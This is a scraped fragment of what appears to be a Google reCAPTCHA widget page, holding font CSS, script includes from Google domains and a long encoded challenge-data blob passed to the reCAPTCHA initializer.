  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="a8BfijUppCejAQVMYI2csg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="a8BfijUppCejAQVMYI2csg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a8BfijUppCejAQVMYI2csg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22QylxwrFaw5NUAsK+esKcdWEYPAHDhcKyZhkiwo8Rw6VmAsORXn4iwonDoy50w7vCtUJwwq/CpMKoUBNSW1MCKwwhwpzDpMOqwqhYwrzDr3LDn8KsNsKJNl3DrsKAZMKewqXChgPCocOfd8KoQkbCtyDDpMOCEDPClBrDh8KJW8K/A0shb1hXKFHCpMKTw5sJwqtiMARPw6fCj8K2w7LDs8K+w6bCpjEtH8OfIQnDoQhZw4/CucO7UsONwrXDjRDDgcK+wpBmEcKbwpPDscOpXRwMZcK1w4vConc9Y1xkw5/[base64]/Cm2RSF2NNBMO6QyvCmsO6woHDjhMzEMOdQiTCvRTDusKbPWZ/wo51OXPCtWQ9w5LDqAjDg8KGYTvCpMOjw64iEMOSBcOibFbCtCMAwr3DvgfCrcKzw4nDkMKoBEd/wpBqw5orJcK7J8OiwoXChGVdw7PDjxtVw5DDoVTCuFcvwqoZa8OrYcKuwqw1PgnDmAMJMMKVJ2rCnMKdw7BTwo5Mw4kgwprDgsKvw43CgVXDvktfDMOTTGZCRXbDo25oworCmwbClcOOARcaw6khK3t0w4HCgsOWGlTCnXo/ScOhDMKJEsKgSsO8wo94woPClDkdMUPDgHTDvXnChGt5fcK8w5FNNcOPMHcKwo/DqcKfKUVFScOzOMKNwrHCgj/ChAoFKnNCwrfChUXDm1bDnX5MFQVAw5rCu1HDocOhw6oxw5pxT2d6w7oGDW1UMMORw50ew5sBw6N4wpTDvMKbw67DugbDsCvDrMKWZGdhXnLCqcOSwr/CunfDvTNccgLDj8O7eMOYw7Jse8K6w6vDoMK2LsKrcMO+wrA2w4xyw6lcwqPCmlvClloxZMKRw5NBw4gJJG1/wpwswpvDosK+w6PDuFF6bMK+w63CqWFuwr7Do8O5ZsO7UnXCmD/DjCvCjcKLTk/DssOyaMORw7hFTQIBehHDr8OPbi7DmkoSPDtSD0zCoVTDrcKxEsOZNsKTW0rDvCjCgBvDlktPwoUXWcOGZMOVwqzCnnEUV3jCrsKEKCVjw5JuwqoEw58gTgsUwqwpCkXCoifCk3lLwpbCncK1woJJw4XCtMKjT1wPfMKgXsO/wqdBYcOGwotzI0cWw5TCmCIeTsOwSsK6ZsOhwp8ge8KCw7TCoQkiFQc+WMOjHsKhw6YBLH/[base64]/wpzCuRvDkcOkwq41woQyw4QwPcKTBgrDsMKhw5/[base64]/CvsOqw5nCq1MhTCDDiMK9fRgdJ8Kcw49/[base64]/DnjPCj8Osw5LDij3Dj8O5Zj3DmD5uwowNF8OiKn7DpnTCl1liMcOdIDvChhBow6PCqwk4w47CiTfDk219wqpReDI3wr8xwoJCagXDgl1bV8Ozw58vwrHDjcKTLsOXS8K0w6nDkMOtd2hFw4bDg8KGw5xFw7LCgUXCo8ONw5FpwrJIw73DvcO9w4sUdA/[base64]/DuWDCq0fCjFPCicOWw7RrwpZrw53CsEJoBRp7w6JWVBjCvRhPTj3Dmh/[base64]/w7DCg8Kcw5wZUcOQB3HDpQLDq8KAwqbDq1LCpkzCl8K7w6rCvAjDpy/DjDXDlcKGwofDi8O6DcKXwqZ/PcO5QMKxGcOqesKfw4ENw68iw43DlcKRwqdRD8Kyw4jDhSByT8OQw75CwqcIw4ZDw5xmV8KRIsO0CcK3AQ85Tjl6emTDkl7DhMKhKsOewq96QQMXCsOpwrzDnyTDuVUSH8O5w7zDgMObw6bDsMOYGsOmw5/CsCzCqsO1w7XDpmxSecOdwqg3w4UlwoFww6YKwopow5otIF95A8OfbMK0w5RkbsKJwqnCp8Kaw4bDt8KXBcOtPTzDlMOBAA9gcsOIIznCtcKCO8O+Nj9UBcOjLH1QwprDpgI5CcKTw4QnwqHChcK1wovDrMKDw6/Cn0LCgXHCm8OqFhI2GCgqwqjDjRLCj0DCrA3Cn8Kyw5Y6wqErw5ZYR2xKUBXCtkB0wr4pw4J1w7fChXbDmxDDsMOvFFVmwqPDscO4wrvDnQ7Cl8KHfMOww7F+wpw5WjVSfsKXw63Dn8OWwo/ChMKpZ8OkYA7DijVZwqTClsOvNcKpwpc2wolEOsOow51nTkXCvsO3wo94TcKeIhvCrMONZy0sdUtEa07CgUlzGm3DrsKyKkxQY8ObTcK/w47CvnDDlsOMw6oVw7rCugvChcKBPXbDicOiQ8KVS1XDn3zDhW1OwqA4w751w4jCnUvDk8KnB1fClcOnWmPCuDHDnm15wo3Dmj8PwpInw4LCnloxwocvd8O2F8KCwpvDsTACw6fCocOGcMOiwpdFw747w53CuyQPNQ3CuG/[base64]/ChsKabA5ydsKzwoTCqsO/w7rDi8KFJXY4XgXCjwfDscKgZHUBVcKXVcOFw7/[base64]/VwzDhMOqw5rCglvDvcO1w7gKw7Q8NAzCulMMYn/Cj3LCpsKLAsOfNsK/wo/CqsO9wpZUIcOGw4xSaxfDvcK8J1DCpAFDcEvCl8Oaw6HDksO/woFnwqbCiMKPw5Rew4V3wrMvw6/CmX9Nw4shw4w8w7QgPMKAZsKtQMKGw7oFA8KewqFzfMO1w5sww5B5wqQrwqfCl8OCGsK7w6rClRxPwpBSw6YxfCBAw4LDjsKwwrzDnhnCpsO3IsK4w5Q/[base64]/DuXDDscKaR8Kaw6LCjsK4KlhcwpzCqlzDshTDqGFgU8KkenV1ZMKRw5nCuMKWSEjCjjrDuBLCksKvw793wrc8XMORw7XDvsOzw4A6w4RHUsOQNGR9wrULWhvDg8KScMOmw5/CjEIQBQrDpE/[base64]/CvBLClWTCpEbDu8KRLxEVw4t/w6AfU8KlSMKPfQEOIRjCmQDCkhzDqEXCv1jDosKfw4JIwp/Cr8OuInDDnGnCnsK0JXPDi0fDl8Kpw5E7OMKFWmU6w5zCqEXDqgvDhcKMeMO6wrXDmSEfXFfCljDCgVLDnyxeXDXDhsOYwpkUwpfDucKPfw/CpwpfLFrDg8KcwoTCtXXDvcObQVfDtsOCHlB2w5EIw7rDpMKLc2zCtcOrEz9eWMKCFR3DnhfDgsO6CUTCjAlpFMKVw7vDm8KhXsKVwpzCh0J2w6BLwpFrTi3CjMOicMKbwqECY0MgLGhsCMK9Wz5lDnzDjzVnQQlBw5XDrjbDl8Kvwo/DucOGwoteJA/[base64]/w6USVhMSNHMOwo/DmlzCgD43OcK/[base64]/T8KbdcOPw7PDlCDCisK2BMOlMUPDjyDCpMOKw5HCrQJKUMOWw5V9NS1ve1XDrUwFK8Omw5EcwpNYahHCtj/CjFILwoRNw4bDmMOKwpnCv8OgOioDwpcXYMKrZFUhPQfChnxgYBMMwr8MZUthRU86QXBVQB80w6kAKV/CqsKxC8OOw6TCrALDisKnLsOYTGB+wp/DkcKGcgABwqQDN8Kaw6zCmFPDmMKMfgHCiMKWwqHDmsO8w4Imw4PCrcOuaEMZw6/CvmzCpyXCo0ILS2cCTBwWwp3CnMOlw7s1w5fCqcKlT1fDosKNZBrCql7DqhvDkQ8Lw6sbw7zCkisww7TCgz4VMlzCqHUdXUPCqzoxw57DqsO5KsOYw5XCl8K3dsOvAMOLw5tTw7VKwpDCtD/CqlIxwovCtwlEwq/CvinDhcOgOMOzfG5tIcO8Lhs1woLCmsOyw4lYYcKCYG7CjhvDvjHDmsK/[base64]/DhwHCrG52wqPDjcKmJzjDgEgmVzrCjUYRIA1OZ1zDgWxqwrI7wqspfwN1wpdIHcOvJMKCEcO8wonCh8KXw73Cun7Ckh1/w5V2wq8VMijCiVTCk2EvHMOCw5MvHF/[base64]/[base64]/DqsObc8Khw4k5w6E5w5RPVXrDgHgZwogsw65swoHDtMOecsOpwr3CkmkGw4gxH8OMXmbDhk5qw4FreGRkw4zDtwNcQcO4c8OUZ8KxBMKFdh7CswvDh8OjK8KLIjjCnnPDm8K8BsOxw79xfsKhTMOXw7fCgMO+w5QzfcOAwo/DjwjCsMOcwqXDu8OGOUQ3FB7Du0rDryQnXMKPBCPDmcKvw5czLwQfwrfCtcK1ZxrCkWV7w4XDjwsCVsOsc8Obw45aw5VOUhlJwoLCnnfDmcKoJGtXXB8YfWnCqsOFDmTDkDjCnEkWV8O+w4nCq8K1GzxGwr0Mwr/Chx0TXkbCuDYhwqFww65hbl5iPMOgwrXDusKOwrddwqfDjsKINn7Cj8OdwqgbwoHCr37DmsOJAAjDgMOsw5NbwqVBwrLCtcKYwrk3w5TChl3DnsOhwrZ/FSfDqcKCZTDDnEU6ZFnCrcOnJcKlZMK9w5R1N8Kfw5JrZW54Jg7Cig40QSBbw7lsUVAQDgsnFkYWw5o8w5MQwroxwqnCujtBw7skw6xxYsO+w7odAMK7D8OEw7ZVwrFMb3Jrw7t2FsKCwplBw53Dkih7wrwuG8KwRmpZw4DDrsOxVcODw7wGKFkKKcKJL3/[base64]/wrhEBMOzT8KUYVXCjcOhw7LDug7CmMKowqEvwrrCi8Kpwo7CnU5UwpTCnsOfQcKAbsOtBcOkE8K6w4F4wprDlMO4wpHDvsOZw73DoMODUcKLw7Imw65cEMKcw5EMw5zCkQ8ecU4Vw5wCwqVULiNzZcOowovClcK/[base64]/wolhL8KSwpHDksKLDMOgKcO/w6vCvMO4ZVzClTHDumnChsONw4FfO19ML8OLwr0TDMK/wq3DgsKZRm/[base64]/woTCqsOiwpfDjC0Mw4khwoEaXsKVAsOYbzwkH8KOw5TCkgNIdn7DvsOxcSp7G8KaTQQ8wrVBdwDDnMKMCsKKWj/DuVPCskk9YsO9wrU9fQYhAFrDnMOHE3rCkcOVwqFmJ8Knw5PDq8O4ZcOxS8KQwqLCgcKdwqPDpxdjw7rCjcKQS8K3X8K0UcKhOn3CtTTDqsOqPcKLADQtwophwq7Ci0jDv2E/JcKyCEzCqn4jwpgVI0fDlyfChHPCpTDDqsKGw5bDq8OowpLChhjDk3/[base64]/Cmk00AcK5w7Igwr8aw6txFsOFXsKhBMOzVsKxwqoCwrpzw44IRsOoP8O/KsO5w4HCjMKMwqzDvwdyw5XDgEAQL8O1VMKUS8OdU8OuLhlsR8Otw4TDiMKnwrHCh8KZb1ZKaMKCf2xTwrPDlsKcw7DCmsO9K8OBSDdXUSsucnx8YcOBQMOLwrrCnMKNwq5Sw5XCtcO7w6J6e8OLScOJdsOYw6clw53CqsK6wrzDtMO6wqQ/JEfCoHPDhsOvR3zDocKewo/[base64]/CvsKZw4McLj3DsifCnjfCq8KCXMOYwrtmwphpYsOAV2tNwp5oalEJwojCpsO3WsK/[base64]/PFIhw7VMwpEVw74TwrY0wobDsXfDtcO3KcONw7Jcw7rDocKDVcKrwr3DiVVSFT7DqQLDncKAPcKzTMOrGjZjw7Uzw67DlmYuwqnDkWNrdMKmdXDClMKzL8KPQCdoEsOmwoQ1w5U8wqDDuQDDmlo4w5E3YVHCgsOJw77DlsKGwpceUyIOw4dvw4zDp8OSw6sIwq0/[base64]/DlMOacA/Co8OUw4PDuMOPwpXCv1fDhsK3V8KwI8OkwpfDtcK4w4DCiMOww6TCtMK6w4JNWjlBwofDjn7DsHljccOVX8KwwprCjMONw6wzwoXCvcK1w5gdbBZNAQ1vwr9Vw5nDnsOoSsKxNVHCuMKwwp/[base64]/DlsOrwptxw4slw7LDmVHCvjRKAhnCtcOSw5PCtMOCKsOaw4PDlGXDocOeMcKGAksyw6PCk8O6B08zQcKUcA04wox9woYbwr5KZ8OEGAnCt8Kkw70SUcK6VTlaw5U3wrHCmTF3bcOGIULCgsK5FH/DgsOsPBwLwqZ8w6IDTcKWw7jCusOic8OyWxIow5fDtcOkw6ohFsKIwrUvw4fDixl5WMKDVAjDksOJXRfDkU/CiW7CucK7wpvDusKrKBDCgMOwOScCwopyDR8ow50DUzjCpBLDv2UnbsKPAMOXwrTDkV/Dl8ONw53DkgXDvHrDqkTCkcOrw5NJw6YWXl9KDMOIwpHClzjDvMO3wqPCo2VyMVUAUjbDmFxzw7zDmwJbwrBMAWHCgMKJw4bDmsOZaH/DoiPCgsKLHcO6GzgxwobDsMKNwqfCnG5tIcOaBcKDwoLCnmrCjAPDh1fCliLClyVbHsKbNgZhfVBtwrFgYMKPw4sdTMO4MhY5aHXDmwfCiMK3JAfCqBIEPMKpMHzDpcOeCEnDmMOQU8OrLQg8w4fDosOjPx/CscOpf2/DvGkcwq1gwopswqIEwqwxwrskY27DkyvDusOBLTYNejDDq8KtwqsULkTDt8OLaQPCnxvDsMK8CsK3CMKEBsOrw6lrw6HDl2fCiTXDphgxw7/CoMK6XV9Nw51sR8KXS8OOw4xIEcO3G1JKQnViwog0NjjCjCrDo8O3ekvCusOXwrXDrsK/BDUgwp3ClMOyw7PCuUrCqAMFTT51fMKlBsO+DcOIfcK1wroZwonCucOIAcK1UTjDlSwjwrA4U8Kow5zDjcK3wpMIwrN3BHzClX/Cm2DDgUvChhtfw51UBSEXbXNAwo5IXsK2wq3Ct1jCl8OQU0bDuCPDuhXCjXQOXGw7WmkPw4VUNsKTe8ONw7tdZVHCrcOhw7vDiRDCk8OcUw5iBzHCvMKewpoaw4lqwovDrXxKb8KmD8K2OGjClFoawpHDjMOawoYzwqVqSsOHw7Zlw6w5woMxE8K/wrXDiMO4GcORIXTCjxBKwqXCnVrDgcODw7YZMsKqw4zCuF4cMlvDgzpLV2DCnWcvw7fDg8OEw65LcCkYKsOawp/Dm8OoZcK0w454woQER8OSwo8nT8K8CGM3BUFfwqvCm8OAwqzCvMOSbhgzwoMrTcOTQTPCl3HCkcKJwpUsIWs/wptMw59bMcOfGMONw7UVeFVDcS/CkcOYbMOyecKgMMOQw70ywo0AwpnDkMKLw7gPZULDjMKLw409eHfCocOqw67ClsO5w45NwqdRdFPDoBbCpRzDlsORw7PCmVZYKMK7wo/DhFVmLy/CgCcvwrpXBsKefn5RdG7CvkNrw7Zuwo7DgDPDnWcowoQCL3LCkGfCj8OVwpVDWHnDqsKywq/CpsOlw7onWsOyUhrDusOpMStJw7wdUzZwZ8OsCMKAPSPCiWkbezDCvyxhwpJQNzzChcOmKsOVwqHCnUnCisOxw77ChMKaEyAYw6XCtMKVwqJkwpx2P8KDDMOaMsO6w4lHwo/[base64]/Dvn7Cp1pNw4QNBgrCiMKMw44OBsORwqDDn2bCsA3CpxtNdcOvXsObRcOxXCgXL1hgw6AywprDklQIQcOcwrfDpsKfwpQITcKQN8KWw4w/w5AlU8KMwqLDm1bCuTvCrcOCdQfCscK2HMK8wrDCsTYbAFvDgi7CuMOLwpFyIsOdBcK0wrFkwpxQaQjCqsO+OsKJdgBEw6LDv11Fw7ZUSmTCpTBmw7lgwpdRw4IHbhDChCTChcOzw7nCnMOlw43Ct1jCqcOEwr56woxIw6cqZcK8ScOSTcKMcWfCpMOVw5TDgyPCvMK/wpgAw5bCqlbDp8ONwqfCt8OwwozCh8KgesK7LsOTV3grwpEIwopcM33Cs2TCiDjCqcOLw4okWcKtdTsHwp85JMOJBlIPw4fCh8KzwrnCkMKNw74GTcO9wo/[base64]/[base64]/[base64]/IkwWw4AXw4hBVsK2wqQzLMKJw7bDq3rDij3Dpycgw5FAwpDDpDLDt8K0bsOYwovCv8KPwq87OgDDkR5Cw5xEw4pZw5k3w4JPesKxASXDrsOiw5vCgcO5eHZhw6RVTi4Fw43DnnjDgWM1Y8KIKEXCvijDi8KUwqbCqgAvwpLDvMOUw5sgPMKnwrnDiE/DmnLDskMbwpTDgHPCgy8LBcOVSsK1wpLDmwbDgSXDo8KOwqAjwrVKBMO7w78Zw7t+QcKMwpVTK8OgbANQJ8KgXMOHW0Qcw50pwrvDvsOkwphow6nChhPDkV1EKz3DliTDvMK3wrZMwq/DiWXCmA08w4DCsMKtw5PDqhUPwoDCuVrCi8K5H8KNw43DuMOGwrnCmWBpwplVw47DtcOCNcK+w6vCpxMyEVApSMKzwrttQComwoVbcsOIw4LCv8O2OS7DncOefcKpXMKeEXYuwozCi8KNdXHCkMKKIl/Dg8KZYMKOwpEvP2bCn8O4wq7CjsOYSMKBwrwow75KXSsMCANTw4jDvcKTc3J9RMOtw4DCssK1wqh+wonDoUZUPsK4w4VQLh/Cl8KCw7TDmX/DghTCnsKfw4cPAht/w6VFw6bDk8KewopQwrDDsH0LwrDDmsKNF2NYw45xwq01wqcuwoMucMONw7ZlWV4UFVDCqlMbHEIbwrDCigVaA0bDpzjDnMKnDsOGRU3DgUYhNcK1wp3DsDUMw5/CiijDtMOOfMKhLlwJX8KEwpo3w6M9RMOvU8KsH3DDv8KVaEo2wpLCtzJUGsO0w53CqcOww4zDgMKEw7Vpw54+w7pzw5Frw6rCmmZvwqBXGRrCu8OaZ8Olw4pGw5TDrmd/w7VawrjDlnHDmwHCr8KJwr9bJsOCGMKfASzCrcOQd8K4w7x3w6DCnhUowpQ7JnnDvDlWw6EUFDZCd0XCnMKXworCusOHcgJZwpjCtG8AUMOuMDMHw5gvwqXDjFjCnXnCsknCgsKrwr0yw5tpwrjCtsOFT8OsehnCncO7woo/w5gVw4oKw5sSw7oqwp8ZwocJLQF8w6sIWElQZ2jCpGcZw4HCk8KXw6bCmsOPFcO5b8ODw61+w5trXzLDlDM3DSkKwrbCoVYWw6LCj8Ouw7kocnxdw4vCscOgVVPCpsODIsKDF3nDjkc7eCjDqcO4Nkd6SMOuKkfDscO2CMOWaFDDl2gQw7/Dv8OJJ8OLwqjClwDCmMK6aGrDk09Jw7UjwoJ8wpwFdcOuGHQxfAAZw4YyIB7DpcK+YsKHwqPDvsKZw4ROQCfCiF3Dg1ZQRCfDlcOZHsKqwqESUMKQPcOQdsKAwplAXx0sKwXDlsKPwqgswr/ChcONwpkBw7psw6F8EsKuw5QxVcKiw5Y4CXPDqzhAMjDCkFXCkTd/w5rCvyvDosKRw7zCnT0LbcKqUWwRa8Ord8O+w43DrsOGw4wIw47CvsOrSmfCmFFJwqTDo3B1UcKCwp9/[base64]/[base64]/Ci8KhwrwCw7EWGwh7E8O3wrcVwqs3XRXDslvDn8K6LBLDqcKYwrDCmxLDrwJxdBUuDFTChEXCkMKOei5jwrDDtMK5KhYsHcOiJnomwrVHwopbOsONw4PCvhIswoU/J2vDoSDDssO8w5UTIsOkSMOAwr1FaBbDjsKMwoDDm8Kzw7/[base64]/[base64]/cC3CsH9owq4lJsO7wpjCpVZ7LV7Cq8KALMOGGAIBw5DCk2LDvmxuwr4fw5zCg8KDEGgpJk9YMsOXQsKDLMKfw4fCnMOuwpUEwpNfUk3CosOrBy0GwpDDg8KkaBYNa8K/NnLCj2wmwoYEFMOxw5IXwplLM3lzI0Mmw7YjL8KKwrLDhxofYBTCtcKIanjClsOEw5RiOzErMl7Dg3DCisK6w4TDlcKoJMO3w54mw5/CjMKfL8OTLcOOOUQzw5B+NsKawrhrw5nDlU3CqsKhZMKMwqnCtTvDoX7CiMOcakByw6E5bwXDqWPDozHDusKTChwwwr/DjEjCm8Ohw5XDo8KGI3gHVcOHwrTCj3/DtMKXKjpew5ARw57DgH/[base64]/[base64]/DrMKiwpU4wp/CmQtXwrDCrAHDkzzDl8OMw5LDtnFmw4/DpsKcwrXDslHCvMK3w4HDv8OLUcK0EwtRMMOHXwxxL1pxw64hwp/DryPCgCHDusORNVnDlDrCqcKZE8K/wpLDpcOVw40cwrTDoHTCknxsFksawrvDqCbDjMOvw73DqMKKMsOSw5cWJiRJwoQAMG52KRh9McO+ZBPDlsKxQh8Zw4o9w5/Dg8KPccKYbzTCq2pOw4UlB1zCl1o/dsOUwoXDjkjDjgN6QMOVdQhpw5bDgmMGw6oNTcK2wpbCgsOrPcO9w7TCmFLDon1ew7g3wqPDisOzwoNBEsKfw57DgMKIw40VPMKAfMOCBmPCkz7CqMK9w55nfcOUNsKvw5IpNsKNw7LCikMmwr/[base64]/CjFjCn8OuwrYfw4jDmcKAw7cbWUp5WMO6wqzDjw7DkT7DoMOnOMKewoTCvXrCocKcJMKJw4YNMR04IsOkw6pNIE/DtsOkF8KNw4PDpGwIUnjCtxQqwqZcw7nDrAbCnDUYwr/DscKDw4YDwoDDpWkGIsOuREc/wrVzH8KkVH/[base64]/CkD80w6vDkMOzU29rSyRNw6jCjsKbw7UTS8OZQ8OIMD0Dw4vCtcKPwp3CicKNHDDCpMKnwp9Xw6HCqUQDN8K6wrtkXEDCq8ONP8OUFGzCqGIsS0V0R8OZXsKLwr5bKsOQwo3CvA1gw57CkMOtw7/DgMKZwqTCu8KXTsKSXsOlw5VxeMKtw61+NsOQw7HCrsKETcOGwrMeD8Owwrs/wpjDjsKgN8OJCnvDmwZ9JMKRwpgxwqBbwqxXw4VpwrvCmSBycMKSKcOawqwawo3CqcO1C8KRaz/DuMKlw5PChcKiwqY9MMKew6XDohUZEMKCwrMVf2tQacOhwptKCD5bw4ogwoB+w57DksKTw5o0w41Hw5fDhz99YMOmw4vCv8K4woHDtCzClcOyElINwoQ3NMKFwrJJdV/DjEbCs1cTwpjDmifDvQ/CksKBRMOewpJRwqrChnrCsHnDrcKUJC/[base64]/DjQ/DhcOVZsK6w5TDkCnDkhUNAiHCtHkyZnHDrjDCvBXDqWzDusOAw5lRw7vDlcOBwqB8wrsVXExgwpEjDsKqWsO4EcOewrxdw7YDw7XCnBDDscKIFMKgw7LCnsKDw6F/T0vCsSbCp8OvwrnDuAcEaSlAwoVbJsKow5d9esO/wqFuwp5ZSsOdNRJ0wpXDrMOGKcO9w65PXA3CrTjCpSbDplkzUzLCkVDDh8KXaVAlwpJtwrfCixh7Qydce8KcMzbDg8OOY8OAwqpQR8O3w7Yyw6PDnMKUw5ADw5Uxw6wZesK/[base64]/CoApbwoLDlgJwe8KXwrViasOow5jDrnXDhcOcwrbDmgw6GHfDqsOhPV/Dp3hSHgXDncO0wqvDqcOqwqHCiD7CksK8CjzCoMK3wr4Fw6zDpEp4w55EMcKjfMKnw6nDq8O/YEd/wqjDqVMyLTQnOsOBw7QWMMKGwrXCn3rCnCVyT8KTA0LCpMKqwo/DisK+w7rDl2t/Jh1oWnhxGMKUwqt8bGTDgcK7AMKHfRrCoB7CpTHCqMO/w7DCrzLDu8KEwrXCpMOLOMOyEMKzHU7Cr1MdbMK3w47DisK0woDDh8Kfw590wqJtw77DusK+RsKnw4/Ck1TClMOcel3DhcOLwo0AHiLDvsKmMsOZKsK1w4TCkcKDThXCmVDCmMKdw716wpVlw7sicGMHAQVUwrjCowTDkid6TChsw64ucywbB8OvE21Qw6UMFn0ew6wxKMKsYMKmJSPClUrDvMK2w47Cqm3CvsOrODQoJGfCkcK/w43DosK9YcOaIMOPw4vCpkTDvcK/[base64]/[base64]/[base64]/w4vCsMK2a8OBLcKuw7DClMO+wrnClT/Cn8Ozw5DDksKWJ3gxw5TCgsOpwrvDpAZNw5vDvsKjw7/[base64]/JcKKw68AZlM0w7fDgsKlIcOfw7wwUSHClcOGM8K1w5rCiMK8w7dzKsOzwq3CssKIccKieiDDtcOzwqXChjbDkTLCmMKuwr7DvMORWsOAwo3Cq8O6XlnChkrDkTDDmcOfwqFbwp3DujkAw4lQwrJJKMKCwo/[base64]/CkhbCmcK+MlvDrQTCnhTDkxpCN8OuJFnDmU1dw6dKwpxNwqXDmzkLwrxvw7bDn8Kvw591wqXDgcKxESpwN8O1ccOFLsKmwqPCs2zCoRDChSkwwqfCjEnChUUbdsOWw6XCocKlwr3CqsOFw6fDtsOBesKxw7bDqVbDtGnDgMOsR8OwBMKGHVdzw7/[base64]/[base64]/Clj4AYhPDvsOfdMKpcsKGwovDn2LDlBNww7PDsi/Du8KRwpMmW8O2w4JIwqsVwq7Dq8Khw4PDksKHH8OBdwkVXcKffHEJQMOkw6bCkCzCmsOZwpHCusOEBBTCkgoQdMKlLS/Ct8OJOsKPakvCosO0ecOmCcKIwpPDhRkkw5Akw4HDp8OzwpNpfj3DnMOtw6sZGwptw7xrFsKwEQnDv8K6Elx6w6PCs1wKacOQenLDoMOFw4rCkl3Ct0vCr8ONw4jCoFcQdsK4Bz/CvWvDmcKxwot2wq7CuMODwrYHGUjDgzo/wpEOC8O2MHZ3W8KywqVURcOMwr/DucOuCFDCpcO/w57CuR/DkMOEw5bDmMOqwrI1wqkhEEZXwrLClQpAUMKlw6LClsOuVMOow43DvcK1wolLbQxlCsK+J8KJw54tKsOXY8OQV8OYwpLDvAfCnC/Dr8OWwpTDhcKZwqtXP8O+wqTDnAQKICzDmD0yw5hqwrgcwqnDl2PDr8OZw4fDnlhVwqXCvsO9CAnCrsOnw4FxwqXCrDpWw5Qzwpwbwqh8w5HDnMKpdcOpwqA/wq9ZBsK/IMOjVm/[base64]/[base64]/DpngxccK3OkLDlMKLwpcww7HDuU3Dogxfw5dmKQjDicKdGMO7w5LDijR3SSp9XsKMeMKwcCDCssOZFcOVw4pPQsOZwrNLNcKpwqZSf03DlcKlw5PCk8OkwqcodSpiwr/[base64]/DmcOtwookwoJCeBbCiBDCvMO/Ji1HQgkFcA7CgsOew5R6w6TCssK2w58LARtwAUMaIMOLHcOqwp58b8KCwrodwpJsw4/DvyjDggvCpMKET0Yyw6fCsnBlw6jDncKTw4sLw69EHsKPwqM0DsKHw6Maw7bDh8ONRsKYw73DscORAMK/XsK9EcODczXCuCTDsicLw5XCpjMcJG/CucOuAsO9w5YhwpJBcMOHwo/Dl8K6QCnCiQFDw5/DiyjDkn8mwodaw5jCsQwCQwFlw7rDo34Sw4HDksKvwoEpwrknw6bCpcKaVjsXKADDq3FyaMKEPsOeVwnCt8O/[base64]/CnwnCoijCl8OgR8OrTMKlw5hnwrjCujF6AjJfw4prwo5AAWdyUxx/wog+wrpNw5/DuX8GQVLCucK1w7l7w5Icw4rCvMKbwpHDoMKMaMO/eA90w5FCwo9vw6QUw7stwoPDpxTCl3vCssOww49JN2h+wovDmMKcW8OjR1EYwq4QFV4RUMKFbEQFe8OlfcOpw5bDn8KhZE7Cs8O9a1xKfkJ0w4/DnwXClGHCvkQLbsOza3bCjlNhRMKmDsOOGMOSw6TCnsKzcXM5w4jCpcOmw7AzZz9SZG/Cpzk6w7TDn8Kjc3nDkllkFwjCpHfDgMKfNyNsLQrDhUhpw7wowq3CqMOkwpnDlFTDpcOJJcOZw7zCizF8wrnCiiXCukVjAwrDtDJjwrw4FcO3w7sow59DwrVnw7gbw6xvVMO/wr8Mwo/Ds2MeICnCisK7eMO5OcOhw4kYPsOuZhTCoX0cw6jCkhPDkVtkwo8fw6gMDjcqECXDghHCmcOPBsO4ABLDm8OEwpZPBRgLw47CtsKCAynDuhlnw6/DpsKYwojCr8KMR8KSIkJ4SSpGwpMbwqdvw49qwoPCqGPDpF/Dtwh9w6LCk1A/w6RAbVZbwqHClSzDsMKcDC1jDEnDlWvCisKrL03CkMOxw5wUCB0bwqkQdsKmVsKBwqVOwrgtb8K3acK6wpwDwrvCoVbDnMKFw5IqSsK3wq5eeE/CqHJFI8OOV8OZK8OmdMKZUkbDpA3DgFLDuEPDrTvDn8O3w65SwoFVw4zCqcKPw6LCh2FHwpcLGsK7w5/DscKNwrXDmCIBY8OdaMKkw50cGy3DucKcwrALHcKzaMOJPxbDusKhw4s7NGBOHADCpCLCu8KaPEPCp3oyw4/DlzDDrzHClMKvLl3Cu2bDtsO9FG4MwrsPw6cxXsKRWlNcw5HCg1rCkcOZPHvDhQnCmhgDw6rDl1LCgcKgwpzCvwccaMKrTcO0w6lLRMOvw58YS8OMwqTCmFIidi9iW3/DpQw4wpI8WAEgXgJnw5sJwq7CtC9Vd8KdSBzDl37Cin3DlsOUSsOlw6pHBi0KwqYmZl0jFMOzVWMzwrPDqi5owqlsVcKpbyMxUMKXw7rDlMOGwo3DgMOMWMOdwpAcRcOFw5DDv8OdwrnDkV0teBrDqF8Mwp/[base64]/DhcKbw4DDhXtVw5IleyoOwp8Va0guOFDDhsOqKU3ChU3CuhfDjsOLDXDCmMKuKQvClGjDn2BYIcOtw7XCu3TDi20+GkvDoWfDssKawqI5A3stbMOLR8Kkwo/CtsOsKAzDgAPDr8OXNcO4wrLDkMKbYkjDh3/DjS9vwrvCt8OcH8OqWxZKfzDCs8KrKcOsCsK9FnvCgcK7MMK/b2zDsD3Di8OjGMKZwqxKw5DCjcKMw6TDvRQbP2zDgzc2wrDDqMKdbMK4wpLDmxbCo8KjwpnDjMK+BHnCrMOQZmkMw5M9IGHDoMOPw4nCscKILgYlwr8+w4vCnwJ1w481KVzCtRI6w5nDmmzCgQbDpcKCHTfDncO4w7vDlsK9w4p1YyIjwrIeKcObMMO/A2LDp8KOwqHCrsK5OMOOw6Z6GMOmwonDuMKtw4pzVsKvU8KcTQLCqsOIwqR9wopTwp3CnEzClcOGw7bDuwnDosOww5vDusKYN8O5ZHx3